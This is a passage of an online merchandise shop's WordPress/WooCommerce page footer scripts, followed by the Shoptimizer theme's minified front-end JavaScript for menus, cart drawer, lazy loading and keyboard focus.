							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https://demonslayermerchandise.shop/wp-json/ysm/v1/search?","loader_icon":"https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/images/loader6.gif"};
//# sourceURL=smart-search-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=ysws-2.7.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"39d9d6f695","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"0d954828a3","r_nonce":"fe87aa8491","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.11" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="shoptimizer-ajax-script-js-extra">
/* <![CDATA[ */
var shoptimizer_ajax_obj = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"a7b45975b6"};
//# sourceURL=shoptimizer-ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/single-product-ajax.js?ver=2.8.11" id="shoptimizer-ajax-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_786b94384003b5536ac3c7ad5cfe0cd3","fragment_name":"wc_fragments_786b94384003b5536ac3c7ad5cfe0cd3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.11
body_size: 1829
content:
var canRunClickFunc=!0;function makeTouchstartWithClick(e){if(!canRunClickFunc)return!1;setTimeout(function(){canRunClickFunc=!0},700);var t=e.target,n=t.closest(".close-drawer");if(t.classList.contains("close-drawer")||n){document.querySelector("body").classList.remove("filter-open"),document.querySelector("body").classList.remove("mobile-toggled");return}var n=t.closest(".menu-toggle");if(t.classList.contains("menu-toggle")||n){e.stopPropagation(),e.preventDefault(),document.querySelector("body").classList.add("mobile-toggled");return}if(t.classList.contains("mobile-overlay")){document.querySelector("body").classList.remove("filter-open"),document.querySelector("body").classList.remove("mobile-toggled");return}}function makeOnTouchTapped(){992<window.innerWidth&&"ontouchstart"in window&&(document.addEventListener("touchstart",function(){},!0),document.addEventListener("click",function(e){var t=e.target;if(!t.classList.contains("menu-item-has-children")){var n=t.closest(".menu-item");if(!n||!n.classList.contains("menu-item-has-children"))return!0;t=n}var r=document.querySelectorAll(".menu-item-has-children.tapped");return r&&r.forEach(function(e){e!==t&&e.classList.remove("tapped")}),!!t.classList.contains("tapped")||(t.classList.add("tapped"),e.preventDefault(),!1)},!0))}function handleFirstTab(e){9===e.keyCode&&(document.body.classList.add("keyboard-active"),window.removeEventListener("keydown",handleFirstTab))}function cartDrawerTrapTabKey(e){var t=document.querySelector("body.drawer-open #shoptimizerCartDrawer");if(t){if("escape"==e.key.toLowerCase()){document.querySelector("body").classList.remove("drawer-open");return}if("tab"==e.key.toLowerCase()){var r=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],n=t.querySelectorAll(r),a=Array(...n);if(0===a.length)return;if(a=a.filter(e=>null!==e.offsetParent),t.contains(document.activeElement)){var o=a.indexOf(document.activeElement);e.shiftKey&&0===o&&(a[a.length-1].focus(),e.preventDefault()),!e.shiftKey&&a.length>0&&o===a.length-1&&(a[0].focus(),e.preventDefault())}else a[0].focus()}}}function updateMenuAriaExpanded(){var e=document.querySelectorAll("#menu-primary-menu li > .sub-menu-wrapper");e&&e.forEach(function(e){var t=e.closest("li.menu-item-has-children");t&&("hidden"!==window.getComputedStyle(e).visibility?t.hasAttribute("aria-expanded")&&t.setAttribute("aria-expanded","true"):t.hasAttribute("aria-expanded")&&t.setAttribute("aria-expanded","false"))})}document.addEventListener("DOMContentLoaded",function(){window.addEventListener("load",function(e){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",t+"px"),makeOnTouchTapped()}),window.addEventListener("resize",function(e){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",t+"px"),makeOnTouchTapped()}),window.addEventListener("click",function(e){var t=e.target,n=t.closest(".shoptimizer-mobile-filter");if(t.classList.contains("shoptimizer-mobile-toggle")||n){e.stopPropagation(),e.preventDefault(),document.querySelector("body").classList.toggle("filter-open");return}var n=t.closest(".mobile-search-toggle");if(t.classList.contains("mobile-search-toggle")||n){e.stopPropagation(),e.preventDefault(),document.querySelector("body").classList.toggle("m-search-toggled");return}makeTouchstartWithClick(e),canRunClickFunc=!1}),window.addEventListener("touchstart",function(e){makeTouchstartWithClick(e),canRunClickFunc=!1});var e=document.querySelector(".single-product form.cart");e&&e.setAttribute("id","sticky-scroll");var t=document.querySelectorAll(".button-wrapper");t&&t.forEach(function(e){e.classList.add("shoptimizer-size-guide")});var n=document.querySelectorAll("li.full-width");n&&n.forEach(function(e){e.addEventListener("mouseenter",function(e){var t=document.querySelector(".site");t&&t.classList.add("overlay")}),e.addEventListener("mouseleave",function(e){var t=document.querySelector(".site");t&&t.classList.remove("overlay")})});var r=document.querySelector(".col-full-nav");r&&r.closest(".mobile-toggled")&&(r.addEventListener("click",function(e){document.querySelector("body").classList.remove("mobile-toggled")}),r.addEventListener("touchstart",function(e){document.querySelector("body").classList.remove("mobile-toggled")}));var o=document.querySelectorAll("body .main-navigation ul.menu li.menu-item-has-children .caret");o&&o.forEach(function(e){e.addEventListener("click",function(e){e.target.closest("li").classList.toggle("dropdown-open"),e.preventDefault()})});var i=document.querySelectorAll(".main-navigation ul.menu li.menu-item-has-children > a");i&&i.forEach(function(e){"#"===e.getAttribute("href")&&e.addEventListener("click",function(e){e.target.closest("li").classList.toggle("dropdown-open"),e.preventDefault()})});var a=document.querySelector(".logo-mark a");a&&a.addEventListener("click",function(e){e.target,e.preventDefault(),window.scroll({behavior:"smooth",left:0,top:0})});var s=document.querySelectorAll("a.variable-grouped-sticky");s&&s.forEach(function(e){"#"!==e.getAttribute("href")&&e.addEventListener("click",function(t){var n=document.querySelector(e.getAttribute("href"));n&&(t.preventDefault(),window.scroll({behavior:"smooth",left:0,top:n.offsetTop-80}))})});var l=[].slice.call(document.querySelectorAll("img.lazy")),c=!1;let u=function(){!1===c&&(c=!0,setTimeout(function(){l.forEach(function(e){e.getBoundingClientRect().top<=window.innerHeight&&0<=e.getBoundingClientRect().bottom&&"none"!==getComputedStyle(e).display&&(e.src=e.dataset.src,e.dataset.srcset&&(e.srcset=e.dataset.srcset),e.classList.remove("lazy"),0===(l=l.filter(function(t){return t!==e})).length&&(document.removeEventListener("scroll",u),window.removeEventListener("resize",u),window.removeEventListener("orientationchange",u)))}),c=!1},200))};document.addEventListener("scroll",u),window.addEventListener("resize",u),window.addEventListener("orientationchange",u),jQuery&&jQuery("body").on("added_to_cart",function(e,t,n){document.querySelector("body").classList.remove("mobile-toggled")});var d=document.querySelectorAll("#menu-primary-menu li.menu-item-has-children");d&&d.forEach(function(e){e.addEventListener("mouseenter",function(){setTimeout(function(){updateMenuAriaExpanded()},50)}),e.addEventListener("mouseleave",function(){setTimeout(function(){updateMenuAriaExpanded()},50)})}),document.addEventListener("focusin",function(){setTimeout(function(){updateMenuAriaExpanded()},50)}),document.addEventListener("focusout",function(){setTimeout(function(){updateMenuAriaExpanded()},50)}),document.addEventListener("keydown",function(e){cartDrawerTrapTabKey(e)})}),window.addEventListener("keydown",handleFirstTab);